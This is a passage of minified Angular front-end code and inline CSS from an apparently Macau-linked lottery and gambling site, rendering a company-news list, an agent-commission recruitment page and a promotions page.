"])),(n()(),e["\u0275eld"](37,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](38,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(4)&&e),e}),null,null)),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](40,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u592a\u9633\u5a31\u4e50\u6587\u5316\u4e3e\u884c"])),(n()(),e["\u0275eld"](42,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e8e\u4eca\u5c4a\u9999\u6e2f\u56fd\u9645\u5f71\u89c6\u5c55\u4e2d\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c\u8463\u4e8b\u5468\u712f\u534e\u3001\u592a"])),(n()(),e["\u0275eld"](44,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2019/03"])),(n()(),e["\u0275eld"](46,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](47,0,null,null,30,"div",[["class","brandInfo_nav"],["style","margin-top: 50px;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](48,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u76f8\u5173\u8d44\u8baf "])),(n()(),e["\u0275eld"](50,0,null,null,0,"i",[["class","el-icon-d-arrow-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(5)&&e),e}),null,null)),(n()(),e["\u0275eld"](52,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](53,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5448\u732e2018\u6d77\u5929\u76db\u7b75\u738b\u7684\u76db\u7b75"])),(n()(),e["\u0275eld"](55,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u300c\u7b2c\u4e5d\u5c4a\u6d77\u5929\u76db\u7b75\u300d\u572812\u67087-10\u65e5\u518d\u5ea6\u4e8e\u6d77\u5357\u4e09\u4e9a\u9e3f\u6d32\u65f6\u4ee3\u6d77\u5cb8\u6d77\u5929\u76db\u7b75\u6e2f\u4e3e\u529e"])),(n()(),e["\u0275eld"](57,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2018/12"])),(n()(),e["\u0275eld"](59,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](60,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(6)&&e),e}),null,null)),(n()(),e["\u0275eld"](61,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u53c2\u52a0\u300c\u516c\u76ca\u91d1\u767e\u4e07\u884c\u300d"])),(n()(),e["\u0275eld"](64,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u4ee5\u6fb3\u95e8\u4e3a\u5bb6\uff0c\u70ed\u5fc3\u53c2\u4e0e\u516c\u76ca\uff0c\u4e0d\u9057\u9980\u529b\u3002\u4e00\u5982\u65e2\u5f80\uff0c\u5f69\u7968\u7f51\u884c\u653f\u603b\u88c1\u517c"])),(n()(),e["\u0275eld"](66,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2018/11"])),(n()(),e["\u0275eld"](68,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,8,"div",[["class","brandInfo_item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.checkData(7)&&e),e}),null,null)),(n()(),e["\u0275eld"](70,0,null,null,6,"div",[["class","brandInfo_item_left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](71,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8463\u4e8b\u5468\u712f\u534e\u83b7\u5f97\u300c\u4e9a\u535a\u6c4750\u5f3a\u300d"])),(n()(),e["\u0275eld"](73,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4eab\u8a89\u76db\u540d\u7684\u5a31\u4e50\u4e1a\u4f20\u5a92\u54c1\u724c\u300a\u4e9a\u535a\u6c47\u300b\u4e8e2018\u5e7411\u670823\u65e5\u5047\u6fb3\u95e8\u65b0\u6fe0\u5f71\u6c47\u4e3e\u8fa8\u9996\u5c4a\u665a\u5bb4"])),(n()(),e["\u0275eld"](75,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2018/11"])),(n()(),e["\u0275eld"](77,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](78,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,3,0,l.infoData),n(t,5,0,l.infoData)}),(function(n,t){var l=t.component;n(t,19,0,l.config.baseImgUrl+"/fengcai_img/nav_1.jpg"),n(t,28,0,l.config.baseImgUrl+"/fengcai_img/nav_2.jpg"),n(t,37,0,l.config.baseImgUrl+"/fengcai_img/nav_3.jpg"),n(t,46,0,l.config.baseImgUrl+"/fengcai_img/nav_4.jpg"),n(t,59,0,l.config.baseImgUrl+"/fengcai_img/nav_5.jpg"),n(t,68,0,l.config.baseImgUrl+"/fengcai_img/nav_6.jpg"),n(t,77,0,l.config.baseImgUrl+"/fengcai_img/nav_7.jpg"),n(t,78,0,l.config.baseImgUrl+"/fengcai_img/jt.png")}))}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-company-detail",[],null,null,null,Bt,Dt)),e["\u0275did"](1,114688,null,0,Nt,[s.a,d.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ut=e["\u0275ccf"]("app-company-detail",Nt,At,{},{},[]),Vt=l("Jp+1"),Ft=l("6cVX"),Et=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.modal=a,this.baseConfig=u,this.agentData={totalAgency:0,totalWithdrawCount:0,yesterdayAgencyAddNum:0,introduceBanner:"",agencyPromote:"",commissionConfig:{}},this.finished=!1}return n.prototype.ngOnInit=function(){var n=this;this.service.getProxyCarousel().subscribe((function(t){n.finished=!0,n.commissionList=t})),this.getCopyPictures()},n.prototype.getCopyPictures=function(){var n=this;this.service.getProxyConfig().subscribe((function(t){if(1e4===t.status){var l=t.data;n.agentData={totalAgency:l.totalAgency,totalWithdrawCount:l.totalWithdrawCount,yesterdayAgencyAddNum:l.yesterdayAgencyAddNum,introduceBanner:l.introduceBanner,agencyPromote:l.agencyPromote,commissionConfig:l.commissionConfig}}}))},n.prototype.joinAgent=function(){var n=this;this.auth.isAuth?0===this.user.user.hasJoin?this.router.navigate(["/center/proxy-yes"]):1===this.user.user.hasJoin?this.router.navigate(["center/proxy-infor"]):this.service.joinAgent().subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.router.navigate(["/center/proxy-yes"]),n.user.getUserInfo().subscribe()):n.message.error(t.msg)})):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),$t=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px;margin-top:205px}.banner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:450px;width:100%}.content[_ngcontent-%COMP%]{margin:-50px auto 20px;width:1200px;font-size:14px;background:#fff;position:relative;padding-bottom:10px}.content[_ngcontent-%COMP%]   .dlbanner[_ngcontent-%COMP%]{display:block;width:90%;margin:40px auto}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:30%;height:40px;padding:0 30px;margin:30px 0;background:linear-gradient(90deg,#f2f2f2,#fff);line-height:40px;font-weight:700;color:#666}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]{width:90%;margin:0 auto;padding-top:20px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{text-indent:.5em;margin:0 auto 15px;text-align:left}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-bottom:8px;text-indent:2em;line-height:27px;font-size:18px;padding:0 10px;margin-top:7px}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]{padding-left:20px;height:38px;line-height:38px;background:#141619}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-left[_ngcontent-%COMP%]   .icon-notices[_ngcontent-%COMP%]{display:inline-block;width:25px;height:24px;margin:8px 15px 0 0;background:url(/pcCJPB/wxdl2/icon_yuyin.png) 0 0/cover no-repeat;vertical-align:top}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]{position:relative;width:calc(100% - 50px);height:100%;overflow:hidden}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;height:100%;white-space:nowrap;animation:60s linear infinite scrollHorizontal;cursor:pointer}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:inline-block;height:100%;white-space:nowrap}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{border-left:1px solid #e9c372;color:#e9c372;padding:0 45px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]{width:80%;margin:40px auto 0;font-size:18px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:33.3%;height:120px;border-right:2px solid #b49957;text-align:center;line-height:60px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:last-child{margin-right:0;border:none}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:22px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{display:inline-block;width:107px;height:74px;vertical-align:middle}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.yty[_ngcontent-%COMP%]{background:url(/pcCJPB/wxdl2/dlzm_icon_xzdl.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.sum[_ngcontent-%COMP%]{background:url(/pcCJPB/wxdl2/dlzm_icon_ljty.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.total[_ngcontent-%COMP%]{background:url(/pcCJPB/wxdl2/dlzm_icon_zfws.png) no-repeat}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type{display:block;color:#201a1a}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type   b[_ngcontent-%COMP%]{display:inline-block;font-size:38px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#333;font-size:22px;display:inline-block}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{height:110px;line-height:110px;margin-left:65px;margin-top:5px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-of-type{margin-top:7px;margin-left:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]{text-align:center}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{height:70px;line-height:70px;font-size:30px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;margin-bottom:20px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   .infors[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;text-align:left;margin:10px auto 0;width:80%}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:90%;margin:0 auto}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.agent-grade-img[_ngcontent-%COMP%]{height:130px}.content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.count-img[_ngcontent-%COMP%]{width:564px;height:175px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{margin-top:40px;text-align:center;margin-bottom:30px}.content[_ngcontent-%COMP%]   button.ant-btn.ant-btn-primary.ant-btn-lg[_ngcontent-%COMP%]{width:486px;height:81px;line-height:81px;font-size:32px;background:url(/pcCJPB/wxdl2/dlzm_btn_ljkt_bg.png) 0 0/cover no-repeat;border:none}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:60px;border-bottom:none;font-size:30px;line-height:60px;text-indent:.5em;color:#666}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]{color:red}.content[_ngcontent-%COMP%]   .computing[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .promote[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .scheme[_ngcontent-%COMP%]{margin-top:30px}.content[_ngcontent-%COMP%]   .list-number[_ngcontent-%COMP%]{background:#f5f5f5}.content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.content[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:35%!important;margin:20px 79px!important}@keyframes scrollHorizontal{from{transform:translateX(0)}to{transform:translateX(-50%)}}"]],data:{}});function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.username+"\u63d0\u53d6\u4f63\u91d1"+t.context.$implicit.amount)}))}function Ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,qt)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.commissionList)}),null)}function Jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Ht)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function Gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,30,"div",[["class","list list-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"i",[["class","yty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),e["\u0275eld"](7,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](11,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"i",[["class","sum"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u79ef\u63d0\u4f63\u7b14\u6570"])),(n()(),e["\u0275eld"](17,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](19,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u7b14"])),(n()(),e["\u0275eld"](21,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,0,"i",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u5171\u670d\u52a1\u4ee3\u7406"])),(n()(),e["\u0275eld"](27,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](29,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"]))],null,(function(n,t){var l=t.component;n(t,9,0,l.agentData.yesterdayAgencyAddNum),n(t,19,0,l.agentData.totalWithdrawCount),n(t,29,0,l.agentData.totalAgency)}))}function Wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,22,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,21,"div",[["class","proxy-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[["class","carousel clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","crl-left fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"i",[["class","icon-notices"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,2,"div",[["class","crl-right fr"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Jt)),e["\u0275did"](9,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gt)),e["\u0275did"](11,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](12,0,null,null,5,"div",[["class","list agent-grade scheme"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u52a8\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 \u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),e["\u0275eld"](17,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](18,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.joinAgent()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](21,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](23,0,[" "," "])),(n()(),e["\u0275eld"](24,0,null,null,0,"img",[["alt",""],["class","dlbanner"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=t.component;n(t,9,0,l.finished),n(t,11,0,l.baseConfig.hasShowAddUser),n(t,21,0,"primary","large")}),(function(n,t){var l=t.component;n(t,1,0,l.agentData.introduceBanner),n(t,14,0,l.config.baseImgUrl+"wxdl2/dlzm_title_hzjh.png"),n(t,17,0,l.config.baseImgUrl+"wxdl2/dlzm_order.png"),n(t,19,0,e["\u0275nov"](t,21).nzWave),n(t,23,0,null!=l.user.user&&l.user.user.hasJoin||!l.auth.isAuth?"\u7acb\u5373\u5f00\u901a":"\u6211\u7684\u4ee3\u7406"),n(t,24,0,l.config.baseImgUrl+"wxdl/cjpb_dl.png")}))}function Kt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,Wt,$t)),e["\u0275did"](1,114688,null,0,Et,[d.a,Vt.a,T.g,Ft.a,_.p,z.a,$.a,C.f,E.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Yt=e["\u0275ccf"]("app-capital-join",Et,Kt,{},{},[]),Zt=l("G+0G"),Xt=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Qt=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.strongActivity[_ngcontent-%COMP%]{position:relative;background:#560003}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{background-image:url(/pcCJPB/images/qdhd_banner.jpg);min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;padding-top:400px;background-size:100% 500px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:#480004;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:100px auto 70px;padding:30px 48px 60px 42px;width:1238px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]{background-color:#480004}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:" ";clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{border:1px solid #920008;width:362px;float:left;height:238px;box-shadow:1px 1px 5px #e5e5e5;margin-top:30px;overflow:hidden;border-radius:6px;margin-left:calc((1148px - 362px * 3)/ 2);background-color:#920008;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item.first[_ngcontent-%COMP%]{margin-left:0}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;transition:all .5s ease-in-out;transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#f49601;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:0 0;border-radius:15px;border:1px solid #f49601;top:200px;right:25px;line-height:26px;color:#f49601;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   